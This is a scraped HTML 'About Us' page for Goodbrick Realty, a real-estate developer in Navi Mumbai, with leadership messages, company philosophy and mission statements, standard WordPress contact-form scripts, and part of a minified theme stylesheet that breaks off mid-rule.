<p>Goodbrick Realty, with extensive experience in the real estate industry, is committed to creating homes that provide a lifetime delightful experience to it’s customers. The company has established a reputation for utilizing the potential of digitalization and new technology in providing contemporary homes.</p>
<p>A premium lifestyle with modern amenities &amp; one-of-a-kind experience is brought to the table by Goodbrick Realty&#8217;s artistically designed and constructed homes. Goodbrick Realty is a real estate company that focuses on building havens lined with luxury living, ample open spaces, and technologically advanced homes. We keep our customers satisfied and happy with homes that will keep them inspired forever.</p>
        </div>
        <div class="counterContentWrapper">
          <div class="row justify-content-center">
                      </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="aboutChairman">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10">
        <div class="contentWrapper">
          <div class="aboutChairmain">
            <div class="row">
              <div class="col-lg-4">
                <div class="chairmanImg">
                                    <img src="https://goodbrickrealty.com/wp-content/uploads/2022/10/Group-5835.webp" alt="chairman" class="img-fluid" />
                </div>
              </div>
              <div class="col-lg-7">
                <div class="chairmanContent">
                  <h4>Our Chairman&#8217;s</h4>
<h2>Message</h2>
<p>“Goodbrick Realty has been thriving since the day we first started in the real estate industry because we value the needs of our customers. Their success has been our success, and every level of our company is dedicated to meeting their dream home needs both now and in the future.</p>
<p>Every employee at Goodbrick Realty has undergone proper training and has a commitment to quality. We pursue excellence every day and put a lot of effort into making sure that you have a pleasurable and rewarding home buying experience.”</p>
<p><strong>Mr. Sandeep Sampat </strong><br /><strong>(Chairman, Goodbrick Realty)</strong></p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="contentWrapper mt-lg-5 mt-3">
          <div class="aboutDirector">
            <div class="row customRow">
              <div class="col-lg-7">
                <div class="chairmanContent">
                  <h4>Our Managing Director&#8217;s</h4>
<h2>Leadership </h2>
<p>With over ten years of experience in the real estate industry, Mr. Sneh Sampat brings on board his ‘Nothing is Impossible’ attitude, a unique vision, and best management practices. His energy, his drive, and passion to touch new levels of brilliance while carefully taking the steps toward development has proven beneficial to the company in all these years. He brings fresh ideas and actions that are always underlined with a contemporary approach.</p>
<p>Mr. Sneh Sampat, the Managing Director, brings to the table innovation and energy. This Young Gamechanger is an enthusiast who believes in creativity and exploring new ideas to match up to the Market.</p>
<p><strong>Mr. Sneh Sampat </strong><br /><strong>(Managing Director, Goodbrick Realty)</strong></p>
<p>&nbsp;</p>
                </div>
              </div>
              <div class="col-lg-4">
                <div class="chairmanImg">
                                    <img src="https://goodbrickrealty.com/wp-content/uploads/2022/07/Group-5835.jpg" alt="chairman" class="img-fluid" />
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="chairmanBgImg">
        <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/chairmanBg.png" alt="chairman background">
      </div>
    </div>
  </div>
</section>

<section class="aboutPhilosophy">
  <div class="container-fluid">
    <div class="row justify-content-center">
      <div class="col-lg-6">
        <div class="philosophySideImg">
                    <img src="https://goodbrickrealty.com/wp-content/uploads/2022/10/ving-room-with-colorful-white-sofa-2-1.webp" alt="Living room" class="img-fluid" />
        </div>
      </div>
      <div class="col-lg-6">
        <div class="philosophyImg">
                    <img src="https://goodbrickrealty.com/wp-content/uploads/2022/10/happy-smiley-family-front-view-2.webp" alt="Our Philosophy" class="img-fluid" />
        </div>
        <div class="philosophycontent">
          <h2>Our Philosophy</h2>
<p>Goodbrick Realty upholds the highest level of corporate professionalism while being committed to its stakeholders and customers. The objective has always been to improve the lives of customers with transparency, assurance, and trust while upholding ethical business principles. The core values of the company are insight-driven strategy, on-time delivery, achieving the best possible price-quality ratio, and following a sustainable development strategy with technology at the forefront.</p>
<p>Goodbrick Realty has developed a reputation for providing exceptional customer experience without compromising on the quality. Our philosophy is to build properties for different target customers &#8211; affordable housing to luxury homes. We believe in robust planning, stringent quality checks, property delivery within the promised time frame and full transparency. Keeping the customers informed at every level/stage of construction with pleasant interactions is what we take care of. We believe that conserving the environment and the local community is important in earning the trust of customers, employees, and the community at large.</p>
        </div>
      </div>
    </div>
  </div>
</section>
<!-- https://goodbrickrealty.com/wp-content/themes/goodbrick/images/vmvBg.png -->
<section class="aboutVMV" style="background-image:url('')">
  <div class="container">
    <div class="row justify-content-center text-center">
      <div class="vmvTitle">
        <h2>Vision Mission Purpose</h2>
      </div>
                <div class="col-md-6 col-lg-4">
            <div class="contentWrapper mb-4 mb-lg-0">
              <div class="vmvImg">
                                <img src="https://goodbrickrealty.com/wp-content/uploads/2022/06/vision.svg" alt="Vision" class="" />
              </div>
              <div class="vmvContent">
                <h4>Vision</h4>
<p>To lead as an example by setting new standards of impeccable quality and service to customers while buying property.</p>
              </div>
            </div>
          </div>
                <div class="col-md-6 col-lg-4">
            <div class="contentWrapper mb-4 mb-lg-0">
              <div class="vmvImg">
                                <img src="https://goodbrickrealty.com/wp-content/uploads/2022/06/mission.svg" alt="Mission" class="" />
              </div>
              <div class="vmvContent">
                <h4>Mission</h4>
<p>Living up to the promise of “customer delight” from beginning to ownership and beyond.</p>
              </div>
            </div>
          </div>
                <div class="col-md-6 col-lg-4">
            <div class="contentWrapper mb-4 mb-lg-0">
              <div class="vmvImg">
                                <img src="https://goodbrickrealty.com/wp-content/uploads/2022/07/P-statement.png" alt="Statement" class="" />
              </div>
              <div class="vmvContent">
                <h4>Purpose Statement</h4>
<p>To fulfill the dreams and aspirations<br />of our customers.</p>
              </div>
            </div>
          </div>
          </div>
    <div class="vmvBgImg">
      <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/chairmanBg.png" alt="background">
    </div>
  </div>
</section>

<section class="aboutVision">
  <div class="container">
    <div class="row justify-content-center text-center">
      <div class="col-lg-7">
        <div class="aboutValueTitle">
          Values        </div>
        <div class="aboutValueImg">
                    <img src="https://goodbrickrealty.com/wp-content/uploads/2022/07/Group-5538.png" alt="Values" class="w-100" />
        </div>
      </div>
    </div>
    <div class="vmvBgImg">
      <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/valueBg.png" alt="value backgraund">
    </div>
  </div>
</section>

<section class="aboutAwards d-none">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-lg-10">
        <div class="sliderTop d-flex align-items-center justify-content-between">
          <div class="awardsTitle">
            <h2>Awards & Appreciations</h2>
          </div>

          <div class="arrowsWrapper d-flex">

          </div>
        </div>
        <div class="awardsSlider">
                        <div class="singleAwards text-center">
                <div class="photo">
                  <img src="https://goodbrickrealty.com/wp-content/uploads/2022/06/67fc4ad9dd2b8e2cf6680d09171cad63.png" alt="Industry award" class="img-fluid">
                </div>
                <div class="subDetails">
                  <div class="name fw600">
                    Award Name                  </div>
                  <div class="year">
                    2022                  </div>
                </div>
              </div>
                        <div class="singleAwards text-center">
                <div class="photo">
                  <img src="https://goodbrickrealty.com/wp-content/uploads/2022/06/2cb4a344bd962e4d6f7546d467b33f74.png" alt="Award" class="img-fluid">
                </div>
                <div class="subDetails">
                  <div class="name fw600">
                    Award Name                  </div>
                  <div class="year">
                    2022                  </div>
                </div>
              </div>
                        <div class="singleAwards text-center">
                <div class="photo">
                  <img src="https://goodbrickrealty.com/wp-content/uploads/2022/06/88147bee1b02d5de9e86bdccd3bda734.png" alt="Trophy" class="img-fluid">
                </div>
                <div class="subDetails">
                  <div class="name fw600">
                    Award Name                  </div>
                  <div class="year">
                    2022                  </div>
                </div>
              </div>
                        <div class="singleAwards text-center">
                <div class="photo">
                  <img src="https://goodbrickrealty.com/wp-content/uploads/2022/06/896368a02960808bcef4fca0a6fa70cc.png" alt="Growth award" class="img-fluid">
                </div>
                <div class="subDetails">
                  <div class="name fw600">
                    Award Name                  </div>
                  <div class="year">
                    2022                  </div>
                </div>
              </div>
                        <div class="singleAwards text-center">
                <div class="photo">
                  <img src="https://goodbrickrealty.com/wp-content/uploads/2022/06/67fc4ad9dd2b8e2cf6680d09171cad63.png" alt="Industry award" class="img-fluid">
                </div>
                <div class="subDetails">
                  <div class="name fw600">
                    Award Name                  </div>
                  <div class="year">
                    2022                  </div>
                </div>
              </div>
                  </div>
      </div>
    </div>
  </div>
</section>

<footer id="footer" class="footer bg-dark text-white pt-5">
  <div class="container">
    <div class="row">

      <!-- Column 1: Company -->
      <div class="col-md-2">
      <img src="https://goodbrickrealty.com/wp-content/uploads/2025/05/Goodbrick-Logo-UnitHorizontal_P_4-Register-Black-1-scaled.jpg" style="width:150px;">
      </div>
        <!-- Column 1: Company -->
        <div class="col-md-2">
        <h5>Company</h5>
        <ul class="list-unstyled footer-links">
          <li><a href="/about-us">About Us</a></li>
          <li><a href="/careers">Careers</a></li>
          <li><a href="/contact-us">Contact Us</a></li>
        </ul>
      </div>

      <!-- Column 2: Projects -->
      <div class="col-md-2">
        <h5>Projects</h5>
        <ul class="list-unstyled footer-links">
          <li><a href="/ongoing-projects">Ongoing</a></li>
          <li><a href="/completed-projects">Completed</a></li>
          <li><a href="/villas">Luxe Villas</a></li>
        </ul>
      </div>

 <!-- Column 3: Legal -->
     <div class="col-md-2">
         <h5>Legal</h5>
            <ul class="list-unstyled footer-links">
                 <li><a href="/privacy-policy">Privacy Policy</a></li>
                 <li><a href="/disclaimer">Disclaimer</a></li>
                <li><a href="/iso-certificate">ISO Certificate</a></li>
          </ul>
     </div>

      <!-- Column 3: Contact Info -->
      <div class="col-md-4">
        <h5>Quick Contact</h5>
        <ul class="list-unstyled">
          <li><strong>Email:</strong> <a href="mailto:sales@goodbrickrealty.com">sales@goodbrickrealty.com</a></li>
          <li>Phone: <a href="tel:+918494933333">+91 84949 33333</a></li>
          <li>Landline: <a href="tel:02220873333">022 2087 3333</a></li>
          <li>Address:<br><a href="https://maps.app.goo.gl/SGgCxPmETrocVc3v8">1504-1506 Kesar Solitaire,<br>Sector 19, Palm Beach Road,<br>Sanpada, Navi Mumbai – 400705</a></li>
        </ul>
      </div>

      <!-- Column 4: Google Map
      <div class="col-md-4">
        <h5>Location Map</h5>
        <div class="map-container">
          <iframe src="https://www.google.com/maps?q=Goodbrick%20Realty,%20Sanpada&output=embed" width="100%" height="180" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
        </div>
      </div>
    </div> -->

    <!-- Footer Bottom -->
    <div class="footer-bottom row mt-4 pt-4 border-top text-left text-md-left">
      <div class="col-md-4 text-md-left mb-3 mb-md-0">
                   <span style="font-size:15px;">© 2026 . All Rights Reserved. GOODBRICK REALTY PVT LTD</span>
      </div>

      <div class="col-md-4 text-center mb-3 mb-md-0">
        <ul class="menu-social-icon list-inline mb-0">
          <li class="menu-social-item list-inline-item">
            <a href="https://www.facebook.com/Goodbrick-Realty-101788689236106" target="_blank">
              <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Facebook.svg" alt="Facebook" class="img-social w-100">
            </a>
          </li>
          <li class="menu-social-item list-inline-item">
            <a href="https://www.instagram.com/goodbrickrealty/" target="_blank">
              <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Instagram.svg" alt="Instagram" class="img-social w-100">
            </a>
          </li>
          <li class="menu-social-item list-inline-item">
            <a href="https://www.linkedin.com/company/goodbrickrealty" target="_blank">
              <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_Linkedin.svg" alt="LinkedIn" class="img-social w-100">
            </a>
          </li>
          <li class="menu-social-item list-inline-item">
            <a href="https://www.youtube.com/channel/UCXL0wqYkkLCNJjX00lrpsRQ" target="_blank">
              <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/_YouTube.svg" alt="YouTube" class="img-social w-100">
            </a>
          </li>
          <li class="menu-social-item list-inline-item">
            <a href="https://x.com/GoodbrickR84888?t=Jh1UwiC7P2AWHLJd2jJWxg&s=08" target="_blank">
              <img src="https://goodbrickrealty.com/wp-content/themes/goodbrick/images/icons8-x-22.png" alt="X (Twitter)" class="img-social w-100">
            </a>
          </li>
        </ul>
      </div>

      <div class="col-md-4">
        <span>Designed by <a href="https://idigitalise.com" target="_blank">iDigitalise</a></span>
      </div>
    </div>
  </div>
</footer>


<script>
document.addEventListener('wpcf7mailsent', function (event) {
  if (event.detail.contactFormId == 248) { // Career Form ID
    window.location.href = "/thank-you/";
  }
});
</script>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/goodbrick\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	<script type="text/javascript" src="https://goodbrickrealty.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/goodbrickrealty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/goodbrickrealty.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f22fd7d261","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.3" id="codedropz-uploader-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/goodbrickrealty.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodbrickrealty.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 06:43:39 -->

--- FILE ---
content_type: text/css
request_url: https://goodbrickrealty.com/wp-content/themes/goodbrick/css/stylesheet.min.css
body_size: 4512
content:
.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner h3,.contactForm .form-group .codedropz-upload-wrapper .codedropz-upload-handler .codedropz-upload-container .codedropz-upload-inner span,body.error404 footer,body.error404 header{display:none}.commonTitle{font-weight:800;font-size:28px;line-height:normal;margin:0 0 10px;text-transform:capitalize}@media (min-width:1200px){.commonTitle{font-size:44px}}body.error404{padding:0}body.error404 section.ErrorPage .aBtn,body.page-template-thankyou section.ThankPage .contentWrapper .aBtn{background-color:#96311a;color:#fff;display:inline-block;border:1px solid #96311a;transition:all .3s ease;text-decoration:none}body.error404 section.ErrorPage{position:relative;min-height:100vh}body.error404 section.ErrorPage .content{font-weight:700;font-size:24px;margin-top:40px}body.error404 section.ErrorPage .subText{font-weight:700;font-size:15px;margin:1rem 2rem}@media (min-width:992px){body.error404 section.ErrorPage .subText{margin:1rem 3rem}}body.error404 section.ErrorPage .aBtn{padding:7px 20px;font-size:15px;font-weight:600}body.error404 section.ErrorPage .aBtn:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}body.error404 .errorBg img{position:absolute;bottom:0;z-index:-1}body.page-template-thankyou section.ThankPage{position:relative;min-height:90vh;padding:80px 0 0}body.page-template-thankyou section.ThankPage .contentWrapper img{width:50px}body.page-template-thankyou section.ThankPage .contentWrapper .content{font-weight:700;font-size:27px;margin-top:20px}body.page-template-thankyou section.ThankPage .contentWrapper .subText{font-weight:700;font-size:15px;margin:1rem 2rem}body.page-template-thankyou section.ThankPage .contentWrapper .aBtn{padding:7px 20px;font-size:15px;font-weight:600}body.page-template-thankyou section.ThankPage .contentWrapper .aBtn:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}body.page-template-thankyou section.ThankPage .errorBg img{position:absolute;bottom:0;z-index:-1}body.page-template-about-us{padding:0}body.page-template-about-us header.main-header{background-color:transparent}body.page-template-about-us header.main-header.fixed_top{background-color:#fff}@media (max-width:786px){body.page-template-about-us .customRow{flex-direction:column-reverse}}body.page-template-about-us section.aboutBanner{padding:55px 0 15px;background-position:center center;background-size:cover}body.page-template-about-us section.aboutLineage,body.page-template-about-us section.aboutLuxury{background-size:cover;background-position:center;background-repeat:no-repeat;align-items:center;display:flex;min-height:100vh}@media (min-width:992px){body.page-template-thankyou section.ThankPage .contentWrapper .subText{margin:.5rem 3rem 1rem}body.page-template-about-us section.aboutBanner{padding:94px 0}body.page-template-about-us section.aboutPhilosophy .philosophySideImg{height:100%}}body.page-template-about-us section.aboutBanner .bannerContent{text-transform:uppercase}@media (max-width:992px){body.page-template-about-us section.aboutBanner .bannerContent{padding:20px 0 0}}body.page-template-about-us section.aboutBanner .bannerContent span{color:#8f1517;font-weight:700}body.page-template-about-us section.aboutBanner .bannerContent h3{font-weight:600}body.page-template-about-us section.aboutBanner .bannerContent h2{font-weight:600}@media (min-width:1200px){body.page-template-about-us section.aboutBanner .bannerContent h3{font-size:40px}body.page-template-about-us section.aboutBanner .bannerContent h2{font-size:60px}}body.page-template-about-us section.aboutBuilding .buildingContent,body.page-template-about-us section.aboutVideo .buildingContent{padding:0 15px 0 0}@media (max-width:992px){body.page-template-about-us section.aboutBuilding .buildingContent,body.page-template-about-us section.aboutVideo .buildingContent{padding:15px 0 0 5px}}body.page-template-about-us section.aboutBuilding .buildingContent h2,body.page-template-about-us section.aboutVideo .buildingContent h2{font-size:30px;font-weight:800}body.page-template-about-us section.aboutBuilding .buildingContent h2 strong,body.page-template-about-us section.aboutVideo .buildingContent h2 strong{font-size:36px}body.page-template-about-us section.aboutLineage{padding:80px 0}@media (max-width:992px){body.page-template-about-us section.aboutLineage{padding:20px 0}}body.page-template-about-us section.aboutLineage .contentWrapper{color:#fff;width:100%;max-width:490px}body.page-template-about-us section.aboutLineage .contentWrapper h2{font-weight:800;margin-bottom:20px}body.page-template-about-us section.aboutLuxury{padding:80px 0}@media (max-width:992px){body.page-template-about-us section.aboutLuxury{padding:20px 0}}body.page-template-about-us section.aboutLuxury .contentWrapper h2{font-weight:800}body.page-template-about-us section.aboutLuxury .contentWrapper h3{font-weight:800;margin:10px 0}@media (min-width:1200px){body.page-template-about-us section.aboutLineage .contentWrapper h2,body.page-template-about-us section.aboutLuxury .contentWrapper h2{font-size:40px}body.page-template-about-us section.aboutLuxury .contentWrapper h3{font-size:32px}}body.page-template-about-us section.aboutLuxury .counterContentWrapper{padding-top:20px}body.page-template-about-us section.aboutLuxury .counterContentWrapper .counterItem{background:#fff;padding:20px;box-shadow:0 0 10px rgba(0,0,0,.1)}body.page-template-about-us section.aboutLuxury .counterContentWrapper .counterItem .counterStar img{width:30px}body.page-template-about-us section.aboutLuxury .counterContentWrapper .counterItem .counterSingle{margin:10px 0}body.page-template-about-us section.aboutLuxury .counterContentWrapper .counterItem .counterSingle span.counter{font-size:50px;font-weight:700;font-family:Roboto,sans-serif}body.page-template-about-us section.aboutLuxury .counterContentWrapper .counterItem .counterSingle sub{font-size:12px;font-weight:700}body.page-template-about-us section.aboutLuxury .counterContentWrapper .counterItem .counterContent{font-weight:700}body.page-template-about-us section.aboutChairman{background:#ffdfdb;min-height:100vh;display:flex;padding:80px 0;align-items:center;position:relative}@media (max-width:992px){body.page-template-about-us section.aboutChairman{padding:30px 0}}body.page-template-about-us section.aboutChairman .contentWrapper{background:#fff;padding:70px 0 100px}@media (max-width:992px){body.page-template-about-us section.aboutChairman .contentWrapper{padding:30px 0}}body.page-template-about-us section.aboutChairman .contentWrapper .chairmanContent{padding:0 0 0 50px}body.page-template-about-us section.aboutChairman .contentWrapper .chairmanContent h2{font-weight:800}@media (min-width:1200px){body.page-template-about-us section.aboutChairman .contentWrapper .chairmanContent h2{font-size:40px}}body.page-template-about-us section.aboutChairman .contentWrapper .chairmanContent h4{font-size:16px;font-weight:700;color:#8f1517}body.page-template-about-us section.aboutChairman .chairmanImg{position:sticky;top:90px}body.page-template-about-us section.aboutChairman .chairmanImg img{width:100%}body.page-template-about-us section.aboutChairman .chairmanBgImg img{width:100%;position:absolute;bottom:0;left:0;opacity:.5}@media (max-width:992px){body.page-template-about-us section.aboutChairman .contentWrapper .chairmanContent{padding:0 20px}body.page-template-about-us section.aboutChairman .chairmanImg img{padding:0 0 10px}body.page-template-about-us section.aboutChairman .chairmanBgImg{display:none}}body.page-template-about-us section.aboutPhilosophy{padding:50px 20px}@media (max-width:992px){body.page-template-about-us section.aboutPhilosophy{padding:20px 0 0}}@media (min-width:992px){body.page-template-about-us section.aboutPhilosophy .philosophySideImg img{height:100%}}body.page-template-about-us section.aboutPhilosophy .philosophycontent{padding:0 40px 0 0}body.page-template-about-us section.aboutPhilosophy .philosophycontent h2{font-weight:800;margin:30px 0 15px}@media (max-width:992px){body.page-template-about-us section.aboutPhilosophy .philosophycontent{padding:0}body.page-template-about-us section.aboutPhilosophy .philosophycontent h2{margin:20px 0 15px}body.page-template-about-us section.aboutVMV .vmvBgImg{display:none}}body.page-template-about-us section.aboutVMV{background:#000;padding:100px 1px;position:relative}@media (max-width:786px){body.page-template-about-us section.aboutVMV{padding:50px 0}}body.page-template-about-us section.aboutVMV .vmvTitle h2{font-weight:800;margin:0 0 40px;color:#fff}@media (min-width:1200px){body.page-template-about-us section.aboutPhilosophy .philosophycontent h2,body.page-template-about-us section.aboutVMV .vmvTitle h2{font-size:40px}}body.page-template-about-us section.aboutVMV .contentWrapper{color:#fff}body.page-template-about-us section.aboutVMV .contentWrapper h4{font-weight:800;font-size:20px;margin:30px 0 20px}body.page-template-about-us section.aboutVMV .contentWrapper .vmvImg img{width:140px;height:140px}body.page-template-about-us section.aboutVMV .vmvBgImg img{width:100%;position:absolute;bottom:0;left:0}body.page-template-about-us section.aboutVision{position:relative;padding:50px 0}body.page-template-about-us section.aboutVision .aboutValueTitle{font-weight:800;margin:0 0 40px}body.page-template-about-us section.aboutVision .vmvBgImg img{width:100%;position:absolute;bottom:0;left:0}body.page-template-about-us section.aboutAwards{padding:80px 0}@media (max-width:786px){body.page-template-about-us section.aboutAwards{padding:40px 0}}body.page-template-about-us section.aboutAwards .sliderTop{margin:0 0 30px}body.page-template-about-us section.aboutAwards .sliderTop .awardsTitle h2{font-weight:800}@media (min-width:1200px){body.page-template-about-us section.aboutAwards .sliderTop .awardsTitle h2,body.page-template-about-us section.aboutVision .aboutValueTitle{font-size:40px}}body.page-template-about-us section.aboutAwards .sliderTop .arrowsWrapper .slick-arrow{-webkit-appearance:none;border:0;background-color:#96311a;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 1px}body.page-template-about-us section.aboutAwards .sliderTop .arrowsWrapper .slick-arrow::before{content:"";background-image:url(../images/arrow-right.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:15px;height:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}body.page-template-about-us section.aboutAwards .sliderTop .arrowsWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}body.page-template-about-us section.aboutAwards .sliderTop .arrowsWrapper .slick-arrow.slick-disabled{background-color:#f5b4a5}body.page-template-about-us section.aboutAwards .awardsSlider .slick-list{margin:0 -9px}body.page-template-about-us section.aboutAwards .awardsSlider .slick-list .singleAwards{background:#f7f7f7;margin:0 10px}body.page-template-about-us section.aboutAwards .awardsSlider .slick-list .singleAwards img{width:100%}body.page-template-about-us section.aboutAwards .awardsSlider .subDetails{padding:5px 0}body.page-template-about-us section.aboutAwards .awardsSlider .subDetails .year{font-family:Roboto,sans-serif}.contactBanner{padding:40px 0;background-size:cover;background-position:left;background-repeat:no-repeat}.contactBanner .container{position:relative}.contactBanner .formWrapper{padding:20px;background:#96311a}@media (min-width:992px){.contactBanner .formWrapper::before{content:"";position:absolute;top:0;right:90.5%;background-repeat:no-repeat;background-size:cover;width:20%;height:109%;z-index:1;background-image:url(../images/contactSide.png)}.contactBanner .formWrapper::after{content:"";position:absolute;top:100%;right:50.3%;background-position:center;background-repeat:no-repeat;background-size:cover;width:44%;height:40px;z-index:1;background-image:url(../images/contactBottom.png)}}.contactBanner .formWrapper .formInner .formTitle{font-size:24px;color:#fff;text-transform:capitalize}.contactBanner .formWrapper .formInner .subTitle{color:#fff;font-size:12px}.contactBanner .formWrapper .formInner .form-group{margin-bottom:10px}.contactBanner .formWrapper .formInner .form-group .field-icon{position:relative}.contactBanner .formWrapper .formInner .form-group .field-icon input[type=text],.contactBanner .formWrapper .formInner .form-group .field-icon input[type=email],.contactBanner .formWrapper .formInner .form-group .field-icon input[type=tel],.contactBanner .formWrapper .formInner .form-group .field-icon textarea{border:1px solid #d6d6d6;border-radius:0;background-color:transparent;width:100%;font-weight:600;padding:13px 15px 13px 50px}.contactBanner .formWrapper .formInner .form-group .field-icon input::-webkit-input-placeholder,.contactBanner .formWrapper .formInner .form-group .field-icon textarea::-webkit-input-placeholder{color:#fff!important;opacity:1}.contactBanner .formWrapper .formInner .form-group .field-icon input::-moz-placeholder,.contactBanner .formWrapper .formInner .form-group .field-icon textarea::-moz-placeholder{color:#fff!important;opacity:1}.contactBanner .formWrapper .formInner .form-group .field-icon input:-ms-input-placeholder,.contactBanner .formWrapper .formInner .form-group .field-icon textarea:-ms-input-placeholder{color:#fff!important;opacity:1}.contactBanner .formWrapper .formInner .form-group .field-icon input[type=text],.contactBanner .formWrapper .formInner .form-group .field-icon input[type=email],.contactBanner .formWrapper .formInner .form-group .field-icon input[type=tel]{height:50px}.contactBanner .formWrapper .formInner .form-group .field-icon::before{content:"";position:absolute;top:15px;left:15px;background-position:center;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;z-index:1}.careerJobsWrapper,.careerJobsWrapper .filters ul li,.contactBanner .formWrapper .formInner .form-group.btn-wrapper,.contactForm .form-group .field-icon{position:relative}.contactBanner .formWrapper .formInner .form-group .field-icon.name-field::before{background-image:url(../images/W-name.svg)}.contactBanner .formWrapper .formInner .form-group .field-icon.email-field::before{background-image:url(../images/W-mail.svg)}.contactBanner .formWrapper .formInner .form-group .field-icon.phone-field::before{background-image:url(../images/W-phone.svg)}.contactBanner .formWrapper .formInner .form-group .field-icon.message-field::before{background-image:url(../images/W-msg.svg)}.contactBanner .formWrapper .formInner .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}.contactBanner .formWrapper .formInner .form-group input[type=submit]{-webkit-appearance:none;box-shadow:none;width:100%;background-color:#fff;border:1px solid #fff;height:50px;font-size:15px;font-weight:600;color:#96311a;transition:all .3s ease}.contactBanner .formWrapper .formInner .form-group input[type=submit]:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}.contactDetailsWrapper{padding:70px 0;background-size:cover;background-position:bottom;background-repeat:no-repeat}@media (min-width:992px){.contactDetailsWrapper{padding:160px 0 65px}.contactDetailsWrapper .col-lg-4{margin-left:50px}}.contactDetailsWrapper .officeContent{background:#fff;box-shadow:0 0 20px #e7e7e7;padding:30px}.contactDetailsWrapper .officeContent .officeDetails .liOuter{margin-bottom:30px}@media (max-width:992px){body.page-template-about-us section.aboutVision .vmvBgImg{display:none}.contactDetailsWrapper .officeContent .officeDetails .liOuter:last-child{margin:0}}.contactDetailsWrapper .officeContent .officeDetails .liOuter .iconWrapper{margin-right:20px;background-color:#96311a}.contactDetailsWrapper .officeContent .officeDetails .liOuter .iconWrapper img{width:35px;height:42px;padding:10px}.contactDetailsWrapper .officeContent .officeDetails .liOuter .content a{color:#000;text-decoration:none;font-family:Roboto,sans-serif}.contactDetailsWrapper .officeContent .officeDetails .liOuter .content a:hover{color:#96311a}.careerBanner{display:flex;justify-content:center;align-items:center;background-position:center;background-size:cover;min-height:490px}.careerBanner .contentWrapper .careerbannerTitle h2{text-transform:uppercase;font-weight:700;color:#96311a;text-align:right}@media (min-width:992px){.careerBanner .contentWrapper .careerbannerTitle{padding:0 40px 0 0}.careerBanner .contentWrapper .careerbannerTitle h2{font-size:48px}}.careerBanner .contentWrapper 